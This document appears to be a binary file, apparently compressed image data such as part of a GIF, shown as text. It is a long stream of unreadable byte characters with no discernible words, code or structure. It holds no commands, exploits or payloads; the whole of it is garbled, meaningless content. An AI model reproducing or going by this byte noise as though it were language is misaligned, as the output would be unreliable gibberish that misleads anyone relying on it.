A2\�濕�x3�7�$�7'���(?� ��ŖC;�B,���O;��#�GTU�=��P^=��#W<W�t1��[leW�]����;�T��:��c�:�8�T WD�+� ;PAR�pA%�d�M�+�袍7唣N:��SN���<��	7ܐ�;8��>8�Ĕ�iQY�w"qUu��)�`��RaAB"O�8�2��6޸&�D3�3�P�ci���-�$�K젃6�C>X�C,\��6����.�h�͙�C��ŶÎ<��ɐ��E�'5��`h2(��ʕ���裐�A�������b�)�vm�4�X3�4�󍿧��j%�8�ETQ���PL�9�t�K7���/���߀3�8�s2�;��3*���H�i�V���O|n��:�%�V��$7>�5AA�d6�k)�n�]^���*����5��L4���I&c|1F;� Y	2L�Nů����)�7j3r�'���;*�"�*���V����|N����<T�>otrL1�vG�Q�S2���YJ�7��R��r$&��4��*��U&��1�7�a�3� �;֐#&;氓���Í6�ds��ڜ��<�^>�1�0K梋`ԄsM�L�\T�?{��]4]�<�Hh�E�D�J�u�8�V�:TDCQ��K4>��M@�*�CE$nŧ��`�(I9 �x���M:�эlX{[2�J�Q�����G:� '\aM�L����0��)A�&�r���	�N�':J�{�Wkĺ���K�3�J�܄�d��`#�ܾA�o����L�Qshc+�,�d�������#�0�$��i[`���--1EH���?M""�i	�����1��`���=(P;{���RP!�il����kb&',��&1�9��wģ� �.��p�#~t!+������Au�i��r�-*P\KA�%��Ln�#y�'q �"D���C�e�<�2G�SJT��
Lh�y��r 0�qC��
�sx��3u
@t��E6`!RV�����6�EL���xi9�q�$0[��0%>I�)":gW�"����pyg�#�(��	N�B�~�����t�q016LP�}���p�6"&#h������ppc�`�(X�
YȢ�X�H��W�bKg"S9Z���z�ﰂ
� /-H�`�$�����9*:p����U_�A���0$�N2M�gZ��>�䎫�H"Q�
�يUm7B	
��s(C�8�9��+Yȕ�-E! �WO�r��.�!����z�چa���+5��v�IT��"�lrԙY��xH*H��$�ikB:ҡV-9�*��)T��8_����`!�`� 5�e�{��)2,
P����D<���	R���u)�Ɓ=inc�hN�'��S
a��)�V٠��h�e|�0���)���T'H�t�s���:�i�SӠ�# ᔼ�aRW�l%!`� WH�\a�G��0� �"�Ŷ���Z�!W��bK�X발Ya��e�Bn���v��K銣)a��2�BF�t@���B�}�� &��Q>e�6��iP#����:�/#��8��F�
]�}i6�!�7�y���'J�<sc�tUs6�mlIб�mJQ��D�&S��k^�7ҁ� �l��HA
 �Al ��P(�2sj��|6TSy�Ә �b�<hᦴ�`���@��D\�,�X�bp�1>S ��j�+]_?N�z��,bA�l��
%�B��F,�6�Bu��ӽ��ė�Rx@
>��NO�aQ娧���MYG{�ʷ`m�F���0��O��|5.,�
F���e7�"�s���}�c�Q��������@��"
z��9{,�����V�R���@���ё���Ǳa؃]��������#ز�"a4� ��V�B�x�MQ
S��P��pS���h),^WY���օ.v��`_O�D�Tz�f�����d'���!��ƴ� l�m��+t�Q�lc�|�(�U�{��_��}��(�@C�#.�����\��'xB�������"|2\O,��Y�L[�]Oo�J+�`@���<�����dm_��c]���T���������[=Qμ���-�%hYQ���Z4�X-�0 '��6`(���($ ܁������]O7��\�
7��2��8�7T�@�=��	�d��
�/�`M�R ��	��c4����9�}�����Q%�UܟMA�<I�@I��� �B7��������"܁������U8(.�9�؄�e���%�%�!S�]��;=�Ͱ�S)  B@T�| 
8���5�wMU���&ѣG|�c�D
d�$�.h(t+���<.B١�,0��A�#�#�C6x����\�\7t�K��6��.�6��8�B8���8�� �������Ev �ԥe� �@� @Hc�
��6>���F#j�e�$��o\�A}�MU��4�C�B땂\ͣ�A)2����)�0:p �,`�HUB��7h/��8�)��m	��ؘF^�L\���{m��!b|� @@�$&$�6.�9�B��F5O�c�XA� �@<��6�,��Y( �<��7,��>��)��9��(\�V_�%�W�%Cn/�<�A܀�Jl���`�}�v�H]
I�D| ,@_��4^�K�}��aJG�ya�v(�#Hdڔd�@TB<l�Ki�Q�<��R��<�� �>�#,�)*:t�'��[��.�\lz�ƀ�C�C/h�6����܉hA�ld�mG |���]Z�9�N��0���4 \@`�d�!�wi�tB%dBXdBcv�&�@�����d�4��Ziɛ��ׅB+�B=� �x��1(,#��9�B���(Ȃ�Q,XTK�mr�u�C d���Xdr �Դ�Q��'��n$���A��I��_R r��� b,N��)i�v.N�(T��� ���i8�B(pz ��,�(��>:e���2,:�, ��riʍ��&m��6|C<�ÕT����J�%���B$?��O�I�m
'�T#t�ǉ�66�u憢�� dS�ȍ>B�"�\������]����2,��SBe��,�2�A6��.�g)p)��6\T��i�K��,� �A�w��Nf�]d�{��~!T ���l*$'8D���_��4Z�O�@M *Y�EvFB$�S{��#HB�,+�@y�9`�,x*�B+.�,����>��T����A)dC,�Ֆd_u��z��h�-*Sу-` &�i[��х�~�i�X� �3��4@%�M8P@(@@�\��)��\gZ��$��d�$L��h�d@4��Y����z���2�����Al\�#?찹�+�Vj�E�ðK��.༄C�@B$H۶�G�O���D�HA��\�*��6H�4�@&\*T���0����	b`�ҝR�:�\����f� a���:���*�(��.�)X��.*�@-��)$�뽮q�����՟��8��'��D�8����w�o�eH��\�\P�&@���@%P�|@<@4 \ �����d8��%������M�Y�	<d��l*�o�1�D1 }������o<�B�Bo��7 �KU7x���7\�?AH�$ԟ㾭M�T�9�@�A2�K
�̤��&�R%|�X��(�dN���Ԍ̈́Au�\��X��0,��	�h�fzj�B������*Z��'(�\��n �6�q��umC�� Xȝ�˱��φ�� 
PA%�5x.��7<ֆ�&��X�J�p�@ۉS�鬠[XG8'$(N���\����E�C+�YӦ�Ҋ.�n ���ib�*�2�)�,��������n	�Î��8�$҅#B|�]j�M� l�@��^�4l��F9�����4�P�X�@���6�I�M�)�[�[��M �A, ���\y�"�r������T�>���'��@��.����q-��B������ D;����*���ڄ� %�t4H�5�����&�
�3D�� D�<��M�i��k��\��������AaT8tA��S��Ce��|ra ��"��@{]6\�� t�5Xwv9��\ N�
'�E��������)H.DoȈ�:�;��#�#X�<B2@�����4E�$/BvdW�E��\v���Bgc&�}� BS3���=s�`�|�.�A���[�U��񀠡B3S9|�8��n���J� �E�d�u,nP�5D/.H�t�ɘ<7;��$n����B&P� L�_V�`�V~����R#���q���%���x���'��<3�"0B �s��js�=�Rv��l��DVW��7lB�@�"�����c͖���*P4��r��7x��@7<�Cw\��	fB&�@z7E| �@}W�^�'���tsP@��7�ǰd7(C(�`��2���}�=va��(��u	+4$/̍����L�g#��x�*ؠ����e��`^@Õ�_�ĝ�9t#Q����D*p�0 ��_n��znD��bg�*7���B/�%��)+���8��C-(��T&9�Vi��]/�z��MD��iƀ�7 C���S�T5����*���ɹǌƲ�C�8;W��؄$t�X�J6�|@�J�F*�n*=��;�\ �Bz�H��
Y���2�yz��w�n\�aq4���B�u�+,�p�8�M�O���:4H���ˀ�L���wx4����(����(��ڧ�%���#�A@��(T#�FFl�ֻHH��� 7����g�B6hf�_(���;�����2�B�E%�3z�6tC�K$/<=/\��[z�nC5X�@xlx��Y� ��/�t�I����߹<`�}��ڻ�%�����$E��`���a� MIlHOȉ�GH�+w;jf�=��z���;?�:��,0la�}s���B6��~�C�~�7�6�B\=@ �!C��*r<����m� �+��b:v��ɓo^Fx�>��4��(W�,]�cŇ$18 h� -\�q#��?�@��Å	6l�����i���+��,��Byt�(P�� Y��Ϭe԰a���?wy2E�U/^w�v�mo�nx��ҵk�$� q�BƈX6M�F�7p�0K��1�Fy���-rd�O�V}���1Y`@P@�)\}���=�N����I��C�Rު�]U��2%�ӟ;\���F�?iҨQ�f��;|<����U6���W�^�t�܋?�kR��L��@T��i��&3q�g��<�4��)I�/�d�=��D,0@�$���d�BW�Z�n�U6�b^xa�QDa�9XZa��!��j��KI ��<�ƺP���l�ɲ���L0���e9r��`�Fx�UT�E�m���A�iGy0�LO�D�H�P �0$B.�	�hP��	
���4Ye��%: Wiŕ>~�QJy��`!�O�?޺C-���I5�⃏?��R�]���K]���]�ea<���M8!�fN	��S�k�䓴@�=��8(`&q�e؍�*�j�SBYdOZ�QT@��T"QU�;FYuU?�#�5�X�V\�,�Y���b^��U� C%$=��r�Y�!��I9�Թ��k+��z���[�0�	0�a=$uŔRڍ���d��E@�XHVD}�RB1�#����E�k��`�V>@�Ub�ߍc0�rjV<ᣏ>.!�j�Q��o�ܦ���i���9f>�!�4�6�8��أ7>F	��l�S�G*��+E!�b�-�Z�@e�+Q@!������^?@�����%���V���[��O��B���ﾡ-'�p�OǢ��9�p���SqB�g�q�E�>,�K�lJ���lbanU1$t�޵Xj�=�DwPN����
?��[#��lu{�ob�������r#)����IN��9�QR�z}ʖ��q�{p���+�����H=��F6��X��  
�O@�.T�,����+M��u���iM;����<!1���=2j)�ȯ�d����R=��#��hN��l�#q-d��	OH�+T#�pn���� �<�C��v���%5VXt����@��e�:}v��#����EH
1�]pX� /Ƒ�I/l�S�BC�졐�v���X�> �J��9��t�ZI���;^�jm��X��Ї���_;���@ꡛ���F0~�$��`��pt�.���e,�<�ȑO��=��U�#��/K(V�,��W(������L1����p�{��R5�x������œ}��<��ED���iV
1��hL���e$�v�����<��z�#��^hB�ṽzE�;�i+P̋7l�����U�GY���ִXUL�ñ٪�J�Щ���W���j�A\"$7E�
^h?��E/\��̰��1�������cf�i�h�*UvX�{!�j� ��+ݰ�E(���Y�O��y�_ҋU��s�C��)<�	�Bq|p�|��Pl��w���X���A���K�&�3�Gy�W�tP5#�#i]�܅���7Z1�ⲙ���{�+�B�/��[K�,�!�݃��� �Rx���a��U4-B��F�Ȳ�Q�3�Ka.gV���IQ($*������4�����T'7>�a]����@�AT@�Z���`C6���}�r���H|�A���H�V�]~��3�Y�
�Ac� !�   ,    � � �   	$*$2		&$+$++,(334;958!4!<"8$-"<#$9&(8,.CI
J"D"R)C#$C%*J&*E)+K+,I&%R,-T((M1.U1-L-1D,1R.2Z,4M23I68T34Z55T49Z6:U:;\;<Y96b<=c79r+4l.\A>cA>yC>]=AW<Ab>Bi<Cy2O]BCXEGVJLdBDjDEeEIkEIeJKmJKiIFrLLvJKkQMtQNzRNkMQsNQyMSmRSiVWuRS{TT}YV|VY|Z[uYY}a^kb^|]a|dcmbc�+;�4<�7E�:J�3P�9w�5l�8e�t�!}�'x�7w�,s�-{�DL�IU�VV�\\�_^�WX�TW�KR�L\�W\�a^�a_�d\�c]�`_�]a�^a�Uc�Tg�Ie�\c�Wb�Or�cc�dc�if�kk�hi�fe�if�fh�kk�ml�ge�qm�qm�nq�ts�ss�yy�pq�cd�ke�ig�dj�kk�ij�qh�sm�ns�er�vt�yu�{{�}{�xw�ss�xv�lt�{u�uz�|{�wy�jz�Bt��~��|��}��ă|ʄ}Ǉ|�9��9��1��4��.��$��y��V��{��u��i��wŬ�����������������������������������˄�̋�ǉ�Ҍ�ҍ�͔�Ǔ�Ӓ�Ԗ�ɘ�՛�ؙ�̉�♚ݤ�أ�͡�㪞㤛ت�Ϫ�止괦궩�ܔ��ø�����������������                  � HP��@��! ����
���A���0p��	!�` @ (�< �d �!��M������ ���)F�*1b��h�:�*��_���z����xp ��̅\���n��x&D a�0y" !DH�(p,��D��x	A�2d��0� M�gά��sϐ�(��dB�$$�`�j�W�^�ީ��Λ:o�-{C�%�=��b��&�P7oA�,6��N�5�,�S���Jd��Ɓ��I@ӨQ��	>�@�M4�Z������qۃt�Q�=�Th��#�s����� �`A D�b�4�y}�A&@B�D~�1�S~%~@)�D+!�~�	��cO#y�($� ,p�l`=�����k��r��D@ �!t��,��\1:Е4@��d�HC� �H�^ 74��{fT�	X�)�'Pv"4��+`�u��u��Ik�p��f>����<����,��2X�lt0��F���� I�5L4z�$d8BM"� P �Є �*`�{�Xe95�gtvBv�1��~U�#�䃏��p����*�	&�@Cp��\�����"d�h�):c�(f@�"�	�?�#D�aP�	4���	�<}|h��� �G=k�s���8Ba>�����*�`�	܅��
���Ҏ�1��l��Ѕ$���l O;W@�_ ���P�`Ԑ;Nk�A�[�]e�U�u�j0>�(��=��p�����"n�P�
+������k���{t;I8��`@LL��$+�$��*��2@!���/a)ĕ*d:�7S��`Vp����w����G�2���t��:t�*!p^�A�J{^@C0�'&�ЀH@�R�,
F�h�� 	�R�	0P�� S��2ZI���7�`?�t���}���պEI�?֡!�3�@  D� �	H�$� :Hb]��$��!����5�,�d�C�az�����J�$hA�J�j�>k�-FU��$@(�*Z;��p��1=�d�D~�{p���08�@�� (�_vP�=��I p(B�S��p���oy��F����$�y�*��� ��B0�	4����� a& 6��
X�� (�e�@�5H�f��b- �� 	.9��u�p(��J���5HBr������w�%w �����;��zL"����F��>�_J ����(d���=Ё3Q���@}(�@D�͐�d,y�` � px���s��8�N�@h� ���	p��t ���Mcp�Q#�DhKCҝ�PdH@C�
���E,5&2�'�H�=0�
0��x�7UP~��!a �X��aSC���H��\dYщ�$�T��( X��/h�	"�*F�����S���������`(ң��r@ � ]����[����T@^���.E���d&��"�����X�0��2 9�� ��|q[�l��.A
g�B�p&܍ �BLjB �L`B��4����N(�1�4&6HT��)D��P8�|�Pɋ H������ :�C��`Ljڤu�'!70 ���@0�c����{��.tA�]��"�Y�+EP�g�L�5F� �f��u!�
�`�Hļ ����6A�
o] 2@��i. �,B0�0a	<�l�\+��u�o��v̘��p�0h���d�xS���F62f� �#�����`��\@�
BpM%�"�1Q
jғ�@��-0��5���b�3ً4��<�؞��${aN�����D�W5}4��R�8(A�4z� 8ތ�z�A
�]�|��Vl Gz���=	�HHt`��8�%f
v`'D����x�fڠ����@8a�)��q
X@�/\�.P�`e����{��i���N��, ��Ѕ1�a�o]��Ỻ.�wP��ܩ[B�	s~֖�0qTigp�h�@Y��N�L'P�[���@�/T�
qUA8��8�
 �$��b8(�B7�#��a��ݞv��x��
�c82޻yFr�p�(�ndy�w������V��&`A@�pce`kgg�5�_2�a}�!��IB[@�h���`uԱ�� Ss1�ۣ=�1aH~�T 4��p@(Ƞ2x�����������p�+��d@T�W�S �EwT  $<+P(�{K�H��q���� 	� 	� 	�0	}\H�*�>�<����,�� Ks��}$Gr=�*��FrP M�yNg=��_0ƃQ7N@���&�1<�\�)��Ks�v��77R0d���x�����`�iH�}0	��u�oE}�S/�&�p�E��4� �T;`a;�c,�G$��i��F@0�W0oWPj�&+�)�.r+P =1� b
 -�(�_�vWvaUPm�_a��0	����p	�x	X��{ 	a�.�X�
`H�I�y�4���bp �cQ�(\��#�;�O0rH���	�����c�H�>Po_pC�d6p]p��a��%Q�p--�w�O�
�P��b�f_����(�	�h�����P	*Y	�0� � 9�9� #0�\���8��o���P!��;�7=�-�|(�=@[0rNW-`O��,`,`H(`pd�	98`�IjR	p8�� C0	�0�o�����	��tWwn�$	�'�����-��� �3�a�1a�@aQ���b���9���X1v5�4��4�.�"wT@9�10>��N�&�P�a�@�O$�!_G�=cY|"�@�J��XP�	{�|pl�	��Y������钍�	�����IO� &����n��	��h�4q@U*����VIU�����c�8�5F�j>�[9P`<gdd��W � 
� �>@���V��Б{ {�D���H�4	��P	��	��	��	��	� �+	��@�D��%F���n����&��0� �Npŕ�}ga[�nj��I>`@F�7ˣ���y�&_dptPP( �{g��0e��9	G
���	|�bPt�'�mf��	��	��	��
����
�0��J��y�T�1�` :ЙO*� s�JSX�@� ���H�* �ȣHz�S@�9W(�Q�֦,��Np��v�Uv�j-�@��	̀`�P���ؘ�Z��苾��(�	��	�������
�p�� ��	� X@.�F!\���e���9�YXr�G;\�5\a�v�T�d8�&0~= �˃N0K�c0r��s
6<��0�`�SՀ`���ꩨ��	����R=�c|�#�?�r��
�Lk��	��	�h	��S �@ 3P��@_&�[�,HX6u��bW��+|C�D;�F`<c�Y��w8 �8�f�F}{�*�n6��69���P� 	�p���P^pU6T �a� � (�YW��pנ�p	��	�I�(� 8�\p|� 6�Z n�4�zX�p�	H 
R�<=�t��au_x[3k�ʧ5�#p�!��=���-���K����p	x	� 
d0$BCUU�q)�F�� �b%a^^���	�`	Ʒ�k�[ Ň `<S��m��e��+6�l �y	����_F���{�?�N �N�l�S �>�,��_@r[`�`4�	�p�@,���s S +uK�u��g����a ��������N�[[ �9�`�Q��yPX��}�gK�
�� g|��s�a,��Q��O��f�S����90�Tp��Y)	���и�`	{�(� !,QA����ӑ �Y\� V_ 
�pw�*��` O0��U��(���}��Z TRR`zg o�H�ʬ@�k����1�.�;W>����kW�����K�Π#8�<��Y��Z0�5%�P/�����eR���m,��	"'V@�,Ȭ�P�
�� �GG�8	���V���̓�͹	�=p�>�9pHaj��v	����{�kW�PZ�+�J�x�jς1�"
 f ���F3S�|�8	o7<���xw�@��m��#:N`r�s�&�[�n�����0m�-7��`����`��<sKt4Tp B���`�5��:I� 
P�u�3p�`*�{�<C�"g�c����6x>�4	h ��y �;@h������Wu��/�4�a��#�	�����	��Η0/�[�;+�"p!���g+���-���" 0@@W�9 ׂH<��Q@�\mS���_pS N�7�Y�0	���c��_W�V�U���q�L#��F�ͺ�<�> ���Ph�_��* 	���/��T� ʜѶL+��s�!� .�T �0	�v�P���������Y�b���	��>>�v>���L�+�<r�;�. �iw\ �SpoJ8e`��@���
0��-^����kp���)7���8 2�g0�n1@��U��R :p�D0�H��p:`r��ִS��t��O0� 	ja%� )��d�%�<=@?��a�V@��8=�= 	P	}�b �׼]p�(0P����(�Ͱ���'�UսLh��>&H!<�>�)��� ���0��@���	��a�F��q�9]K.�^-�[@�dL,��� 	Tp�>�)�O�O`YP�`��J��
�0� -�N 
@tY8�	�P*c�{�x%�1��%�t P�}�L˔>�����O0@;޳e@�cP�q����x���8������� 	WOpE 20��<x��9`�?��a a �5nw���
|	T;	$J�H�N`�P=`cP���60��H�g �L����$����e:���Ku��D�a`��{o$'������PpJ�bT����,	���I�
��`�P��7; ���j��Y���`��	� �����P /{�_�.	c@�P_����?��5h�5��l�/m���'՞J���"@a ��
 �e�*P�8�rGN�&A�PC�"G���Q��/`>�4��H)%m,02iҘ/>|�����+U�|F̗-S�P���*N��~
	�!�
X�B�"0�<���C+f|� �
)R�X�>ʮ��m�u%���ႃ�
�*3)�#2dF���$#��<X�K"��6n��1�.�9��#�3		9|yB���͜{����ӥC�<�$X�R
P��K'k;�rE�]��!��(P�H�>0���bƊ�u'�= �S*��H�$�̘1��>��%�0Bppb�/Π�`��������
1 y�1v��*���d
��b
��)z��GR�[��K�P�  ؀Iة����b�d�`�n�@Ժ Ļ��
d��,p��,أ���K��`�&A#N4��;�"*p�
*� Idq��/��,*��N���"�F��	'���/RT�0y$
'�褓G�xd�N>�dU�.�D0� ��bk:aAIXX �"��p����f-���l�R��l@���2Md��)AC�sN:��AF�,� �A?��G�	���
�4퉊��s�٪ണOI�RO�s8I$i�f.�h�u����.X X�# 唏cV�*�RЁKnƁ@�ͽ� ���r�MU%U!���t�I�@�d(Y��袌���/\�L�p��	R1�� Q��KZaǌQ��p����XA��� �XyXR� �%W�p.Ͳp�L��u*�R0N9#�x�0P�*� cH,��(c��ڢa��w>�#�Q0�\PaP�im�m����O��\:���nf�Q�V
 !����lp��(H��l�2��V ���0�t��m�I�J�0�����ӹ����	X�[��K���0�5��G(����Ї�|�%=LtV ��`."�d�/�\���$>�7�4�	�ՙ�"P�AZ�B�%�H�)��X���p((	�Ѓ���(���$g@@ J+[�''�	���@z�'O	Bn�x���af��$|�R�=h�[��z��`2�mz��8�z����tO؈�`�$�h�̬H8C3ȠP�A[A
V@�0!�<�$�t�hAY��z��.�L��Ӌ|(�� ��#(�I�G���~嶪�C�`F.�1�B-�w��:2�-��R?�����fS�t�M���f EڛB+й�N���@P`@��l�c-�%�<(�B��#8�|R����I'Ȁ�.4/`��	�q�D��V��<�X���Kl��p�4��gD���2��w�nW��Nf�C|b X*!x�/�`�@��G J�PZ3TP dE ��Y��-�fa� x0X�`4���`�|��N��{@�Ȁ�5h� � )#�@1�O|4p�M�Ї����[S�A�"��І6��B�/U�'� K��� +��R�����&D ��e�f��T�`���Z`B�Ѕ��+�c�&'�I.��&�����n�4�<�:�(�e��q���M�
,(l��Z>µ�X3���	;��x�+��
W��]�o!�"*��C���p'�j
-p�����ǅ����A�|�	�����0��oy�ԁ�f��E�b�i�)`!EO B}I��ʀ<�EA�ٔ� ?���	v�Ǯ����]1�gTx��0�=�����8$�P��LM
���&��2|alu!*�A+@YЖY�%&��]�����`	NzЀ�` �|!;Y#��7A�,Ё4  �
>!��`����0����F4rA�r8�Ӏ$��A\ժ+��	���*�)��� C� ��,��(��>w�Kp��� �Q�`P@���p ��`� A,�j�J���� {0���)9��
V�Ie�av�`�m����M�t�.d>lk����*o����5�>����	28�Ux�&ǰ�G ���A�UK�pF����p�$���S�p(,|�:p� N�J��]&p��ma��f����;
.|D�=�	�G�ù��*�s�Cٶ����F6R�ͣ�x�(�4d ��K�4�_ C|�I8�8����;p]�.��������4�F0��X��R�3������?j��:��(dc8�J��h��ώ0Se�ox#�7ǹ�+��d�AA%s ���ON���R���LS��� e�mY0�30�NX���S��=����$؂��?��ú,��iY�;8�c��'؂I8�<�Y�V�>iX�\V��\ȅ�s��s��"t���+>,s�h�+1h�?29* �+� �	�b����- I���q��p��Ѐ( ;$����
�:Ă�8������HɁ��� PŊ��ٙ���h������s�I��Jd�!�<#$�6%	���˙ �.�S����@2��	���,�S�vhwq(�xBpÄÔ��?;�2?����!@�5Z��X�C�{�J��K8�h�:[�]p<q�Dhph�p�L�FM�����O$�qh���+�#�)��/x/��6��3��X-�z`�' H�����Q,��!B����,1�s& � ��p�����;�m�W��o��g Gr�DoX�uL�K��w��>��y��#����F����)�`�]*�� 3��4X�N-*`����`D8�"='X�0��M����9>�����Q�p$���l��K`9o�6iph��rt<��v�IH�n�ĝ3�:<J"�$� ��2(�)������� �� �IX���0p�( $�( I؁=8�Xˡ�P�=ܢ?�ha8l�=8�l�FL��h�Dv�NV����D��ox�st��6�ԄK��m��F:����2j��Ϥ�2�@���2�@MՔ��,����٤@�)�ʹ�0������ *�5���<�-P�C�D�m�M��J��|��;�]��ip� L��,��PO�M���<O�,���(``�c�G�����<�H�ɹ��;=A��K���� (��(��G�͵�	��$���?��`3dc���;9K�g{�o|�\����Io@Gh�3;uQȫO
V��\���9z*��J� 4��|
���O@Dv@7	�K`�(�������/��$ș�Q� U���8��rfp��Z*g`hȅJ�u��s��s�S�{����pMBD@���Vh��2���Á+�%��� D��b-�'H� �)��H��є*�G����҃������)D,ŉx�l��8���U���r�Ui��JdXg@V���Qfm�Jx��i�Vʳ�x�қ,|{T8���*�p��#�f��lӅN �v}�xM�y��{}PQS��0 �(���PDH��J`ZMpZ9�Ns,Gg��+LŔ��<m����m��l���c$1��z���cAA&����%��B�vp�0�]�	*�Y�єàW*�W�*>}E�����Z��L�HP��єc�i�D��_uث��W�X��DKЄ�pZ[��X�S�0��*�$���! 8��)���(��bK8l�a��;\xm��$�=��1��Ľ��k\h.�����h�ܥ�P���U��r�\����N�u��L�PMpV �L��>ȶ=���YI����Y�"]�#@(���p�N��fX�h��)@xص`�	�9Ẕ�P�� �$��D��}����7�����N�|X����Up��l��O�����������٭]�� � bYM�8#@`����NhPH��Mщ������2���~�p�' ��6�ƃ��\@�:�t$�Wp��0����_��0K�n�6����_h�K��5b�	=���a�(�bF��8!*�I��S�
~�]���#�5�[\��Ȁ�.���ʽm�M��<��J��S8�WX�g��:k9�����U���S�vldhmH�PD���ۉ-��%�_�T� ��)>���K��1ht�]hO��ʅ�0�W�>U�§V}W ��FY��_�c9��j��ot�]�NƻU���g���D\�ms_mk0��"<���*��c2��&������9�)؃f��\����'X��ƐHi�<��x��*�@��Ѐh��؁'�=8�8L�t��Aj���\�M9��>fx6�0ev���P�P��a�Nd���$̉-�?g��@���D��1�)V(��=�*`��N��������8�0���>���� �	��^�j�F��J��85�V��A�hl�\�m+�����[��P��L�e��*e��8�T|;�������VP,݂K�W��M؃,�1Ѐ*0�K�ל0�U���-��eP,���]D���e�_��V@����m��h���n�mL��M�k OK���	�0�c���X�(����d�M�,�>0��V��g�'�!y�8���F��+ ����^�U����\��[M�6�6]���1P6���Jpk^�A����X�92U��R
0��8��VP6��K��c�JX�!�.X�U`���V��A�*+Fv��3]�^���\mO�S9�̽���ڦ�#o�L6�6j'7i�<�^?e@-�=`�)���(�06v��K�N�����H�rK؁(��lYe�e���Q��q���K��t_VX��e�A�kvW��F���L�N����\X�j�-��H��J� ����ҿ��1�Մv��>�����񌫢Vn$�S)X3�k��LĄ��I�T�:�dwZ�OXv��V �d�O�vަ�"�v�fZ@Gj@��6Wb��!�M	�0 ���.�POЅz?�'h�����}�2��'@��W�l3�d����vO td_Uv�g��zwxM�1 1��9�E���g�z@�ux*�܃�*=�� �� �?,U0=�i�z��' �xvi1BP�3զ��i��>OQ�|RXY�gڃ�\�����|���d�x�����c��Ϲ���e9�����u�iO�n������������1xzO@� �VXt@�sȅW�+���O�]�Y��E������約����}m��n��?O8x�?xL�ƚ8��,}ԇt�P뤆�؟�ׄ+O��p��D�
(vP�e��/_�l��Ǔ�p��i��:x��E��H�L�B�ɏ9b�h��J�G�.A���ӣG�.�t	�%K��zZ��'L�8I�j�Q�D/%�R�".���g�=|���v���4yb&-ܺz���]׊h+?v��`��B�Q�|!�H�&���6͘�p�y���Yz1�ŋ?��9�ň,~P�"q�WS$y�Z�RQ�N�nݺ�8R��A�bE�X0b������Y�}�{�S�h�֑ٗ3V��d���A,v�p�҉�1,���-�6�xӍ8�3�9	�W�7���B?����=LQ-���4xH�
T�dI%%�h&My�UqG!ע%r�e�W\<�9�X]u�m�V\ni��3Ѡ#�7М#҂Ѱ�	}|�a*��C�ME�}(���6� `7�����sNy����-ĀC>��=�4�`-9�E{$u��­�"�GGT�q1�D^�(V��FZ{p�+���4���WH밃+�\2�`8�4�ND��PM8��2�,�|s�9ꨓ�8���;�B�-���jHd�-��a|B≗��"��"'WI��ZO�TE�^U:９n��+�I�L.�H�3��N5�<�$�L�;�J�=@�:��RK/�|3l9�&�1���l;��B��%@(!K?<Q���1��[bp):���V-����B�V��j��X�hZ��%����׊4̸�L4;Sp4�|��'��BcT��VT�B4���J��t<���ps��ߘ�N;����&#0�O<Q+�1K��_pEh�U]����@�sQ�P�($|��0K�bQi��e�4Z�D��'�x�J+���L4W��L�|�$��q�T\�1��:�x��8 ���:f~�M�n3�:�O�%���$�1��U1�m��|����h��EY���\��%��=zb)��엺�u�����^a�U\m��D$�r�OH8��^�V���@�9��o���!8����i��9�1���{��@Iy�h[ؒ�ط�U~�WR(	�ynaȑ�ZR��O" ܃ � ��pS1+8��u""���%��"��U9`@Ƒ$o���h����R/@.�E6�q���"|A~��P�h竂nv�Eш�[��R��`BD0��c+d!i ��(�q�����%�Ҝ<a
Oȁ�7�]2�j����u���:�9mpb�E6��n|#|��;ܡ��/����äM�{`� N�9�1����!1�&FD"u�(_��R����T��I�R)�XER��n��.�İ ,��x��T���P�/��Lgf#��EH��8�q	�� 7<��"�I�r�s'�d$OzJ�+8�ڈК|�˔�LKO�X*e~��^�D�b��l4o����(D���)����`��v ���hD�m�z�h�q��(�$W�z�N�)�;���Z���)KYʧ>�@�T�a(�<
c�@	F��
�4�{���, L���6���X���@*jT�b���7��Y��:�8�:�_�®�&F��*��pO؂�����)�D2rl��4���X�l}��ڴ
�T/��V8���D@?�@,f5�bЃd�?�@����T����
X����!����mc�i62�&�u�a��@I�sJ�Q��)+!Ϸ4��t�QYP�"��H����^ۘ�,��D+��f ��C!�~Y�*�71`m����xp*H�
��� �6^�[��ؠ��A���HVxA�`���R2�D$m3u'h�	� ��D@�b6H�V��I���6��>Q��,�e�4�;�0g�Q6�i���`��r���`S0��s(r_��`�Ia��b�Xa������	����6h����������eX i՞7KH�tN[�RJG-���]`�K��.�b��<��}m�uKR"�P)юr���5��<����8�7�`�62��Ĵ=�.Fy,���m�rH
l �X�`;0¹��.*X8��%Va�U`�����D+  &��R�����:-Tш<���h�F(�Y�c��-��=�9ϙ����k5F� TX�	�=h��6c3�����px @ ��/�5�9�Jy���Ca �I��J�v
9��`�( �@���~���B� D�k�5<�pa*p��������-�R��!/Io������Ο��2ec0���O(���Â��@�����I#�@��-z������ > ���Z ��_=,�̈@4�����!�A(�Y1��)�J��B-��9�8L���P��T%�A_�T��� �\
�`
�@�}}P��iVZ �aE�+=¢���
�@d�+�6�_)����u���^�����,��,�)D����|�6d�/<��V7D.N��ŉMqpGMZt�MQ�	:��J�@
��Lڬ���`
$Ԡ����%DD����@�@��P)�_����  �&�A��^)�Y-�-|�/��6��68 �d8h�8�A	�j蜻	�
��fJDT�W�IL� �X�ء��Q�ܬ< ��ь�8AD�#����8�X-�B(!&�Y#�9�B����)�A!��)������]*r+na�7@S7��Pȹ�D.~ /�""4��S����@@ H@T�G��a,4��z����T!%D�[E����@�@8���Yb:6�&��<�A�A�_ ��pC-��- ?��I�b@~X�@e6�C&�@�G�=AC>$/��D���P�l�\ D Z>�T�	`@�y�HڇfQ#J^#���$�� J�@D�:46�B%�#&n]# C#�#�=67��)����cS�SB%8��.�"� 4N�p�Cz��dA0㫠 
h�@D�$@<�2�%
��|K�|AMq��<!�$p�"}��@%����9���т) B#�9 � ��0B,`�D&-�d҂?��/h�p��7h�]��3h�	��d�� �<$0JD���J���@<؀8@@@(@�D�fa�@�ي�ѥ�A#>l���X�x4OI��9J',��N�C�Acvg2|�`C9�_>����l�{[Iu��F<���TAgZ�X��Hdj�(��Q=��|�\�@ ̦m����Ԩ��t茕V�|8D@(�B�9��t  Î6BA�v'��(��8�u����B�����
�T+�؈��	���@����PEd���(}�t�.xM�� ti�f\����J��&� I�$]-���@<�:��t����-�A4�O����8^g;���B���
�/|4}C8@y$ �`<��9���\�f��M�VL���Nxl�'p�$�D(��%�R�tI
���9��0�\��bl�H
